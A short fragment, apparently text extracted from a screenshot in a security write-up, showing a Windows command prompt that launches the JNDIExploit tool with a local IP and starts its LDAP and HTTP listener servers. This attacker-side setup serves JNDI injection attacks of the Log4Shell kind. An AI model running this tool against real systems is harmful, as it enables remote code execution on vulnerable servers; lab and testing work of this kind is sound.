 命令提示符 - java -jar JNDIExp
C:\Users\Anonymous\Desktop>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.75.162
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...